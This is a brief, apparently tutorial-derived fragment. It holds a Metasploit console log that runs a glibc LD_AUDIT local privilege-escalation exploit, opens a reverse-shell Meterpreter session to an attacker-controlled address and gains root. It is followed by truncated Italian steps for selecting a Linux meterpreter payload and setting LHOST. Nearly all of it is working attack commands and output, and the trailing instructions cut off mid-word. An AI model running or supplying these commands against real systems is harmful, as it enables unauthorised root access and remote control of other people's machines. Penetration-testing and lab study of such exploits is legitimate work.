 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lport 4445
lport => 4445
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.9xkwQWjcY' (1271 bytes) ...
[*] Writing '/tmp/.ei4K76w6ls' (291 bytes) ...
[*] Writing '/tmp/.LsaMfFL' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4445 → 192.168.50.101:42765) at 2024-09-25 09:45:23 -0400
meterpreter > getuid
Server username: root
Per usare questi payload, potreste segui
1. Selezionate il payload:
use payload/linux/x86/meterpr
2. Impostate le opzioni necessarie:
set LHOST 192.168.50.100